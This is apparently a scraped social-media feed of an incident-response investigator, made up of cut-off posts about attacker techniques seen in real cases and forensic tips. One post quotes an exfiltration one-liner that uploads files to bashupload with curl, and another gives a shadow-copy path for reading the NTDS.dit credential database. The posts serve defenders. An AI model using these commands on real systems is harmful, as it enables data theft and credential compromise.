
Stephan Berger
@malmoeb
Head of Investigations @InfoGuardAG https://infosec.exchange/@malmoeb
What I learned today. Nice - I wasn't aware of the InstallProduct method from PowerShell to fetch a remotely hosted MSI file and subsequently install it. Invoke-WebRequest is one of the more popular methods, at least in our incident response cases. As always, there is more!…


I'm pondering over a new talk 💭 - the following code came to mind, which I've pasted below. Does anyone still remember this one? 😅 After compromising the NetScaler, the attackers not only dropped a webshell, but also customized the VPN login page to silently exfiltrate…

An excerpt from a recent IR report, analysed by one of my team colleagues: 𝘈𝘤𝘤𝘰𝘳𝘥𝘪𝘯𝘨 𝘵𝘰 𝘵𝘩𝘦 𝘤𝘶𝘴𝘵𝘰𝘮𝘦𝘳, 𝘢𝘤𝘤𝘦𝘴𝘴 𝘵𝘰 𝘵𝘩𝘦 𝘙𝘋𝘗 𝘴𝘦𝘳𝘷𝘪𝘤𝘦 𝘸𝘢𝘴 𝘪𝘯𝘵𝘦𝘯𝘥𝘦𝘥 𝘵𝘰 𝘣𝘦 𝘳𝘦𝘴𝘵𝘳𝘪𝘤𝘵𝘦𝘥 𝘵𝘰 𝘢 𝘴𝘱𝘦𝘤𝘪𝘧𝘪𝘤 𝘴𝘶𝘣𝘴𝘦𝘵 𝘰𝘧 𝘐𝘗…

New attack surface unlocked - hack the FortiGate Cloud account to reset the FortiGate admin password.
Awesome read & technique - well done 👏 𝘐𝘯 𝘵𝘩𝘪𝘴 𝘣𝘭𝘰𝘨 𝘱𝘰𝘴𝘵, 𝘸𝘦 𝘵𝘢𝘭𝘬𝘦𝘥 𝘢𝘣𝘰𝘶𝘵 𝘢 𝘩𝘰𝘸 𝘢 𝘸𝘦𝘭𝘭-𝘬𝘯𝘰𝘸𝘯 𝘵𝘦𝘤𝘩𝘯𝘪𝘲𝘶𝘦 𝘧𝘰𝘳 𝘦𝘯𝘥𝘱𝘰𝘪𝘯𝘵 𝘱𝘦𝘳𝘴𝘪𝘴𝘵𝘦𝘯𝘤𝘦, 𝘤𝘢𝘯 𝘣𝘦 𝘳𝘦-𝘪𝘯𝘷𝘦𝘯𝘵𝘦𝘥 𝘪𝘯 𝘢 𝘤𝘭𝘰𝘶𝘥 𝘦𝘯𝘷𝘪𝘳𝘰𝘯𝘮𝘦𝘯𝘵…
What I learnt today: When NetScan is executed with the ‘Check for write access’ option enabled, a ‘delete[.]me’ file is created then deleted on discovered shares. [1] Thanks, The DFIR Report - this is exactly what we are seeing in a recent case. I owe you one 🍻 [1]…

Dear attacker, Clear-History does not clear the PSReadLine command history file. Clear-History, as taken from the official documentation, deletes only entries from the PowerShell session command history. In contrast, the PSReadLine module stores a history file that contains…
During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command: curl bashupload[.]com -T your_file.txt Notably, Palo Alto highlighted this service in a February…
![malmoeb's tweet image. During a recent Incident Response case, we observed the threat actor exfiltrating data to the platform bashupload[.]com, which enables easy file uploads via a simple cURL command:
curl bashupload[.]com -T your_file.txt
Notably, Palo Alto highlighted this service in a February…](https://pbs.twimg.com/media/Gvw_VrBXQAAnIwV.png)
In a recent incident response case, threat actors escalated from a compromised Ivanti appliance to full Domain Admin privileges in under eight minutes (..!). Once the backdoor was successfully deployed on the Ivanti appliance, the threat actors leveraged their access to request…

During a recent incident response case, we observed the following file access: \\localhost\C$\@ GMT-2025.06.21-10.53.43\Windows\NTDS\ntds.dit This is a clever method of accessing a Volume Shadow Copy (VSS) snapshot. Many EDR and detection systems typically monitor for commands…
Ever heard of shellbags? Like in the example here: My Computer -> ? -> Users -> <compromised_user> -> ADRecon-Report-20250225235831 Shellbags are a subset of data found within UsrClass.dat and sometimes in the NTUSER.DAT hive. They are used by Windows to remember folder view…
Remote Connection from 30.1.40[.]64 😱 or not 🤔 After a second look, it turned out, that the customer is using a public IP addressing scheme for internal hosts 🙊 As somebody wrote on the Cisco forum: "Such addressing scheme looks really messy for me, but maybe there are…
![malmoeb's tweet image. Remote Connection from 30.1.40[.]64 😱 or not 🤔 After a second look, it turned out, that the customer is using a public IP addressing scheme for internal hosts 🙊 As somebody wrote on the Cisco forum: "Such addressing scheme looks really messy for me, but maybe there are…](https://pbs.twimg.com/media/GvPo8qLWUAA_p52.png)
🛬👨🏫🛫🔁 I love being a speaker. I also love meeting people, hearing their thoughts, and exchanging ideas. While I was enjoying tapas in the charming old town of Donostia-San Sebastián, I had a lengthy conversation with an elderly gentleman from Glasgow. One of his statements…

Yesterday, I presented "Anti-Forensic" techniques for Windows and Linux at the Troopers conference in Heidelberg. This morning at breakfast, I was approached by an attendee and asked if I had looked at the zapper tool from The Hacker's Choice. [1] I said no, but of course, my…
![malmoeb's tweet image. Yesterday, I presented "Anti-Forensic" techniques for Windows and Linux at the Troopers conference in Heidelberg. This morning at breakfast, I was approached by an attendee and asked if I had looked at the zapper tool from The Hacker's Choice. [1]
I said no, but of course, my…](https://pbs.twimg.com/media/GuXDYnpXkAAPsfT.jpg)
![malmoeb's tweet image. Yesterday, I presented "Anti-Forensic" techniques for Windows and Linux at the Troopers conference in Heidelberg. This morning at breakfast, I was approached by an attendee and asked if I had looked at the zapper tool from The Hacker's Choice. [1]
I said no, but of course, my…](https://pbs.twimg.com/media/GuXDZZEWsAA8lQY.png)
A teammate of mine worked on an interesting incident where the attackers connected to the backup server via RDP, launched the Chrome browser, and searched on Google for "VirtualBox". The VirtualBox installer was then downloaded to the home directory of the compromised user:…
We just released MemProcFS-Analyzer v1.2.0 with various enhancements. Check out the changelog for more information. Happy Memory Analysis! #MemProcFS #MemoryAnalysis #DFIR github.com/LETHAL-FORENSI…

An attacker downloaded a freely available webshell from GitHub and stored it under the installation path of the legitimate SAP installation in the recent SAP Visual Composer exploitation, "disguised" as a PHPMyAdmin file (see image). The code itself is relatively simple,…
The screenshot below is from a recent Incident Response case, investigated by my colleague @schnee_FLO_cke. The user "printer" suddenly sprang to life because an attacker brute-forced the VPN login (without Multi-Factor Authentication). This was not the first time a "printer"…

During various Ivanti Endpoint Manager Mobile investigations (CVE-2025-4428), we (as others in our field) saw that the threat actors dumped heap memory from the Tomcat Java processes using jcmd, in order to search the dumped data for sensitive information. Have others seen this…
If I were to start a new job at a company, and if I have one (security-related) wish .. If I could pick anything, I’d ask for a clear naming convention for all computers and servers. Additionally, I’d want DHCP and security logs to be stored centrally in a SIEM system. That way,…